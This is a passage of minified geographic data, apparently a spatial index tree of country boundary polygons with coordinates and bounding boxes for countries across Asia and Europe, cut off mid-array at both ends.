343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],[15.37625,44.317915],[14.920309,44.738484],[14.901602,45.07606],[14.258748,45.233777],[13.952255,44.802124],[13.656976,45.136935],[13.679403,45.484149],[13.71506,45.500324],[14.411968,45.466166],[14.595109,45.634941],[14.935244,45.471695],[15.327675,45.452316],[15.323954,45.731783],[15.67153,45.834154],[15.768733,46.238108],[16.564808,46.503751],[16.882515,46.380632],[17.630066,45.951769],[18.456062,45.759481],[18.829838,45.908878]]],minLng:13.656976,minLat:42.479991,maxLng:19.390476,maxLat:46.503751},{country:"BIH",coordinates:[[[19.005486,44.860234],[19.36803,44.863],[19.11761,44.42307],[19.59976,44.03847],[19.454,43.5681],[19.21852,43.52384],[19.03165,43.43253],[18.70648,43.20011],[18.56,42.65],[17.674922,43.028563],[17.297373,43.446341],[16.916156,43.667722],[16.456443,44.04124],[16.23966,44.351143],[15.750026,44.818712],[15.959367,45.233777],[16.318157,45.004127],[16.534939,45.211608],[17.002146,45.233777],[17.861783,45.06774],[18.553214,45.08159],[19.005486,44.860234]]],minLng:15.750026,minLat:42.65,maxLng:19.59976,maxLat:45.233777},{country:"HUN",coordinates:[[[16.202298,46.852386],[16.534268,47.496171],[16.340584,47.712902],[16.903754,47.714866],[16.979667,48.123497],[17.488473,47.867466],[17.857133,47.758429],[18.696513,47.880954],[18.777025,48.081768],[19.174365,48.111379],[19.661364,48.266615],[19.769471,48.202691],[20.239054,48.327567],[20.473562,48.56285],[20.801294,48.623854],[21.872236,48.319971],[22.085608,48.422264],[22.64082,48.15024],[22.710531,47.882194],[22.099768,47.672439],[21.626515,46.994238],[21.021952,46.316088],[20.220192,46.127469],[19.596045,46.17173],[18.829838,45.908878],[18.456062,45.759481],[17.630066,45.951769],[16.882515,46.380632],[16.564808,46.503751],[16.370505,46.841327],[16.202298,46.852386]]],minLng:16.202298,minLat:45.759481,maxLng:22.710531,maxLat:48.623854}],height:1,leaf:!0,bbox:[6.749955,37.908849,22.710531,48.623854]},{children:[{country:"MNE",coordinates:[[[19.801613,42.500093],[19.738051,42.688247],[19.30449,42.19574],[19.37177,41.87755],[19.16246,41.95502],[18.88214,42.28151],[18.45,42.48],[18.56,42.65],[18.70648,43.20011],[19.03165,43.43253],[19.21852,43.52384],[19.48389,43.35229],[19.63,43.21378],[19.95857,43.10604],[20.3398,42.89852],[20.25758,42.81275],[20.0707,42.58863],[19.801613,42.500093]]],minLng:18.45,minLat:41.87755,maxLng:20.3398,maxLat:43.52384},{country:"ALB",coordinates:[[[20.590247,41.855404],[20.463175,41.515089],[20.605182,41.086226],[21.02004,40.842727],[20.99999,40.580004],[20.674997,40.435],[20.615,40.110007],[20.150016,39.624998],[19.98,39.694993],[19.960002,39.915006],[19.406082,40.250773],[19.319059,40.72723],[19.40355,41.409566],[19.540027,41.719986],[19.371769,41.877548],[19.304486,42.195745],[19.738051,42.688247],[19.801613,42.500093],[20.0707,42.58863],[20.283755,42.32026],[20.52295,42.21787],[20.590247,41.855404]]],minLng:19.304486,minLat:39.624998,maxLng:21.02004,maxLat:42.688247},{country:"RKS",coordinates:[[[20.76216,42.05186],[20.71731,41.84711],[20.59023,41.85541],[20.52295,42.21787],[20.28374,42.32025],[20.0707,42.58863],[20.25758,42.81275],[20.49679,42.88469],[20.63508,43.21671],[20.81448,43.27205],[20.95651,43.13094],[21.143395,43.068685],[21.27421,42.90959],[21.43866,42.86255],[21.63302,42.67717],[21.77505,42.6827],[21.66292,42.43922],[21.54332,42.32025],[21.576636,42.245224],[21.3527,42.2068],[20.76216,42.05186]]],minLng:20.0707,minLat:41.84711,maxLng:21.77505,maxLat:43.27205}],height:1,leaf:!0,bbox:[18.45,39.624998,21.77505,43.52384]}],height:2,bbox:[-9.526571,34.919988,28.558081,51.475024]},{children:[{children:[{country:"OMN",coordinates:[[[56.391421,25.895991],[56.261042,25.714606],[56.070821,26.055464],[56.362017,26.395934],[56.485679,26.309118],[56.391421,25.895991]]],minLng:56.070821,minLat:25.714606,maxLng:56.485679,maxLat:26.395934},{country:"AFG",coordinates:[[[61.210817,35.650072],[62.230651,35.270664],[62.984662,35.404041],[63.193538,35.857166],[63.982896,36.007957],[64.546479,36.312073],[64.746105,37.111818],[65.588948,37.305217],[65.745631,37.661164],[66.217385,37.39379],[66.518607,37.362784],[67.075782,37.356144],[67.83,37.144994],[68.135562,37.023115],[68.859446,37.344336],[69.196273,37.151144],[69.518785,37.608997],[70.116578,37.588223],[70.270574,37.735165],[70.376304,38.138396],[70.806821,38.486282],[71.348131,38.258905],[71.239404,37.953265],[71.541918,37.905774],[71.448693,37.065645],[71.844638,36.738171],[72.193041,36.948288],[72.63689,37.047558],[73.260056,37.495257],[73.948696,37.421566],[74.980002,37.41999],[75.158028,37.133031],[74.575893,37.020841],[74.067552,36.836176],[72.920025,36.720007],[71.846292,36.509942],[71.262348,36.074388],[71.498768,35.650563],[71.613076,35.153203],[71.115019,34.733126],[71.156773,34.348911],[70.881803,33.988856],[69.930543,34.02012],[70.323594,33.358533],[69.687147,33.105499],[69.262522,32.501944],[69.317764,31.901412],[68.926677,31.620189],[68.556932,31.71331],[67.792689,31.58293],[67.683394,31.303154],[66.938891,31.304911],[66.381458,30.738899],[66.346473,29.887943],[65.046862,29.472181],[64.350419,29.560031],[64.148002,29.340819],[63.550261,29.468331],[62.549857,29.318572],[60.874248,29.829239],[61.781222,30.73585],[61.699314,31.379506],[60.941945,31.548075],[60.863655,32.18292],[60.536078,32.981269],[60.9637,33.528832],[60.52843,33.676446],[60.803193,34.404102],[61.210817,35.650072]]],minLng:60.52843,minLat:29.318572,maxLng:75.158028,maxLat:38.486282},{country:"PAK",coordinates:[[[75.158028,37.133031],[75.896897,36.666806],[76.192848,35.898403],[77.837451,35.49401],[76.871722,34.653544],[75.757061,34.504923],[74.240203,34.748887],[73.749948,34.317699],[74.104294,33.441473],[74.451559,32.7649],[75.258642,32.271105],[74.405929,31.692639],[74.42138,30.979815],[73.450638,29.976413],[72.823752,28.961592],[71.777666,27.91318],[70.616496,27.989196],[69.514393,26.940966],[70.168927,26.491872],[70.282873,25.722229],[70.844699,25.215102],[71.04324,24.356524],[68.842599,24.359134],[68.176645,23.691965],[67.443667,23.944844],[67.145442,24.663611],[66.372828,25.425141],[64.530408,25.237039],[62.905701,25.218409],[61.497363,25.078237],[61.874187,26.239975],[63.316632,26.756532],[63.233898,27.217047],[62.755426,27.378923],[62.72783,28.259645],[61.771868,28.699334],[61.369309,29.303276],[60.874248,29.829239],[62.549857,29.318572],[63.550261,29.468331],[64.148002,29.340819],[64.350419,29.560031],[65.046862,29.472181],[66.346473,29.887943],[66.381458,30.738899],[66.938891,31.304911],[67.683394,31.303154],[67.792689,31.58293],[68.556932,31.71331],[68.926677,31.620189],[69.317764,31.901412],[69.262522,32.501944],[69.687147,33.105499],[70.323594,33.358533],[69.930543,34.02012],[70.881803,33.988856],[71.156773,34.348911],[71.115019,34.733126],[71.613076,35.153203],[71.498768,35.650563],[71.262348,36.074388],[71.846292,36.509942],[72.920025,36.720007],[74.067552,36.836176],[74.575893,37.020841],[75.158028,37.133031]]],minLng:60.874248,minLat:23.691965,maxLng:77.837451,maxLat:37.133031},{country:"TJK",coordinates:[[[71.014198,40.244366],[70.648019,39.935754],[69.55961,40.103211],[69.464887,39.526683],[70.549162,39.604198],[71.784694,39.279463],[73.675379,39.431237],[73.928852,38.505815],[74.257514,38.606507],[74.864816,38.378846],[74.829986,37.990007],[74.980002,37.41999],[73.948696,37.421566],[73.260056,37.495257],[72.63689,37.047558],[72.193041,36.948288],[71.844638,36.738171],[71.448693,37.065645],[71.541918,37.905774],[71.239404,37.953265],[71.348131,38.258905],[70.806821,38.486282],[70.376304,38.138396],[70.270574,37.735165],[70.116578,37.588223],[69.518785,37.608997],[69.196273,37.151144],[68.859446,37.344336],[68.135562,37.023115],[67.83,37.144994],[68.392033,38.157025],[68.176025,38.901553],[67.44222,39.140144],[67.701429,39.580478],[68.536416,39.533453],[69.011633,40.086158],[69.329495,40.727824],[70.666622,40.960213],[70.45816,40.496495],[70.601407,40.218527],[71.014198,40.244366]]],minLng:67.44222,minLat:36.738171,maxLng:74.980002,maxLat:40.960213},{country:"TKM",coordinates:[[[61.210817,35.650072],[61.123071,36.491597],[60.377638,36.527383],[59.234762,37.412988],[58.436154,37.522309],[57.330434,38.029229],[56.619366,38.121394],[56.180375,37.935127],[55.511578,37.964117],[54.800304,37.392421],[53.921598,37.198918],[53.735511,37.906136],[53.880929,38.952093],[53.101028,39.290574],[53.357808,39.975286],[52.693973,40.033629],[52.915251,40.876523],[53.858139,40.631034],[54.736845,40.951015],[54.008311,41.551211],[53.721713,42.123191],[52.91675,41.868117],[52.814689,41.135371],[52.50246,41.783316],[52.944293,42.116034],[54.079418,42.324109],[54.755345,42.043971],[55.455251,41.259859],[55.968191,41.308642],[57.096391,41.32231],[56.932215,41.826026],[57.78653,42.170553],[58.629011,42.751551],[59.976422,42.223082],[60.083341,41.425146],[60.465953,41.220327],[61.547179,41.26637],[61.882714,41.084857],[62.37426,40.053886],[63.518015,39.363257],[64.170223,38.892407],[65.215999,38.402695],[66.54615,37.974685],[66.518607,37.362784],[66.217385,37.39379],[65.745631,37.661164],[65.588948,37.305217],[64.746105,37.111818],[64.546479,36.312073],[63.982896,36.007957],[63.193538,35.857166],[62.984662,35.404041],[62.230651,35.270664],[61.210817,35.650072]]],minLng:52.50246,minLat:35.270664,maxLng:66.54615,maxLat:42.751551}],height:1,leaf:!0,bbox:[52.50246,23.691965,77.837451,42.751551]},{children:[{country:"JOR",coordinates:[[[35.545665,32.393992],[35.719918,32.709192],[36.834062,32.312938],[38.792341,33.378686],[39.195468,32.161009],[39.004886,32.010217],[37.002166,31.508413],[37.998849,30.5085],[37.66812,30.338665],[37.503582,30.003776],[36.740528,29.865283],[36.501214,29.505254],[36.068941,29.197495],[34.